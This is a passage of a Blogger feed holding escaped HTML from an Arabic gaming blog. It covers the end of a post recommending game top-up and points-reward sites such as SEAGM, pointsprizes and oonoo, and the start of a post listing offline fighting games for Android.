style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير عدة طرق لشحن الألعاب، من بطاقات جوجل بلاي، بطاقات الأيتونز الخاصة بـ أبل ستور، بطاقات رايزر، بطاقات غارينا.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيقدم أسعار منخفضة مقارنة ببقية المواقع المشابهة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eموقع موثوق للاستعمال.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن استخدامه والتسجيل فيه من الدول العربية رغم كونه لا يدعم اللغة العربية.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 2pt; margin-top: 11pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة\u0026nbsp; استعمال التطبيق لشحن الألعاب\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر التطبيق طرق مختلفة لشحن الألعاب تتمثل في:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع باستعمال البايبال او ويب موني.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالدفع عن طريق اللعب والربح بالتسجيل في الموقع كبائع، ثم قم ببيع بالبطاقات للزبائن أو شحن سيريال للبرامج.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط متجر \u003C\/span\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESEAGM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهو موقع مشهور للغاية لتحقيق الربح من الانترنت وشحن الالعاب على جميع المنصات من بلاي ستيشن، نينتندو شوب، واكس بوكس ماين كرافت، إضافة إلى سوق أمازون لتتمكن من شحن حساب أمازون وشراء الألعاب من المتجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات الموقع pointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع العديد من الميزات بأقسامه المتنوعة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الكوبونات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن ربح النقاط من استخدام الكوبونات التي يروج لها الموقع على صفحة الفايسبوك الخاصة به وإدخالها في تبويب Use Coupons.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من مشاهدة الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك تحقيق نقاط بمشاهدة فيديوهات معروضة، علما أن هذه الخاصية لا تدعم كل الدول العربية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من الاستطلاعات\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتجد في الموقع المئات من استطلاعات الرأي والاستبيانات لأشخاص وشركات، يمكنك تحقيق عدد كبير من النقاط بمجرد الاجابة عليها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من دعوة الأصدقاء\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eباستعمال تبويب Referral links يمكنك الحصول على 10% من النقاط بمجرد دعوة أصدقائك، وكلما حقق أصدقائك أرباحا ستحقق أنت بدورك الأرباح بنسبة 10%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large; font-weight: 700; white-space: pre-wrap;\"\u003Eالربح من تحميل الألعاب\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-right: 36pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل بعض الألعاب المجانية ولعبها للوصول لمستوى معين من اللعبة، ستتمكن من الحصول على مجموع نقاط حسب المستوى المطلوب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف يعمل موقع \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eللاستفادة من خدمات الموقع عليك التسجيل بإيميل حقيقي مع اختيار كلمة السر لأنه سيتم إرسال رسالة تاكيد الحساب إليه، ستحتاجه أيضا عند سحب الأموال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد انشاء الحساب يمكنك الاستفادة من خدمات الموقع وأقسامه المتنوعة، كما قلنا في تعريف الموقع أنه مختص في تحقيق الربح من الانترنت إذ يمكنك تجميع 3000 نقطة وتحويلها إلى 20 دولار، مع إمكانية سحب المبلغ باستخدام البايبال أو شحن لعبة أون لاين و شراء الألعاب من المتاجر.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;رابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/pointsprizes.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epointsprizes\u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع oonoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع خاص بشحن الألعاب المدفوعة، لكن يزفر خاصية ربح الجواهر المجانية لشحن الألعاب، بتسجيل حساب جديد إيميل حقيقي وكلمة مرور، لتيم إرسال رسالة للايميل تقوم فيها بتأكيد الحساب.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد التحديث الأخير على الموقع تم إضافة العديد من الخصائص والميزات الجديدة التي تتيح فرصة أكبر للحصول على نقاط مجانية مثل الإضافات التالية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Ecoupons\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eplay-and-earn\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Egold-points\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع لا يختص في شحن لعبة الفري فاير او بابجي فقط، بل يمكن شحن أي لعبة استراتيجية من الألعاب المنتشرة حاليا بين اللاعبين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/oonoo.website\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoonoo\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2000639136260006360\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2000639136260006360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-3-Free-Games-Shipping-Sites.html","title":"أفضل 3 مواقع شحن الألعاب مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixqRW6AkCRP_CYkSNWq3d5Vmpzh6WPQWXvfGh3l2zrLJOSuPyA8xlDHi4YekSw6uSzGhv5YV-ORP7X6BQZCYPB9VxJkcnM72A8cAonbvSTQnE5jvFvRaUtMkBQlf65Ha9H-O0MPIExgw0gc9tfwMqMhxSB2TY01Buml4B7EB3MJMbV_j4bp9_z1nv7\/s72-w640-h428-c\/%D8%A3%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-228017728107661913"},"published":{"$t":"2022-01-10T21:45:00.005-08:00"},"updated":{"$t":"2022-05-04T08:19:24.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل 5 العاب حرب وقتال بدون انترنت,افضل العاب حرب للاندرويد بدون نت,العاب بدون نت,افضل 5 العاب حرب للاندرويد بدون نت,افضل العاب حرب للاندرويد,افضل العاب الاندرويد,العاب اندرويد,افضل العاب اندرويد بدون نت,العاب اندرويد جديدة,افضل العاب اندرويد,افضل العاب حرب للاندرويد بجرافيك عالي اوفلاين,العاب اندرويد بدون انترنت,العاب حرب بدون انترنت,العاب اندرويد بدون نت\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eنقدم إليك في هذا المقال تشكيلة رائعة لأفضل 6 \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Top-5-offline-games.html\" target=\"_blank\"\u003Eألعاب قتالية للاندرويد بدون انترنت\u003C\/a\u003E، إن كنت من عشاق الألعاب الحربية وسئمت من الألعاب التي تحتاج إلى إنترنت فلا تبحث كثيرا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s16000\" title=\"أفضل 6 ألعاب قتالية للاندرويد أوف لاين\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالعاب قتالية بدون انترنت للأندرويد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمتجر غوغل يتوفر على العديد من الألعاب بمختلف أنواعها، من ألعاب تسلية إلى ألعاب حربية سواء كانت تحتاج \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلشحن \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأولا،ألعاب رائعة قد تحتار أيهما ستختار، لكن معظمها تحتاج إلى الربط بالأنترنت لكي تستطيع الولوج إليها والاستمتاع بها، وهذا يعني أن كمية البيانات المستهلكة ستكون كبيرة، لذلك جمعنا لك في هذا المقال قائمة لبعض من الألعاب الحربية الاستراتيجية التي تغنيك عن بقية الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html\" target=\"_blank\"\u003Eتعرف على أفضل ألعاب قتالية للأندرويد أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Noblemen 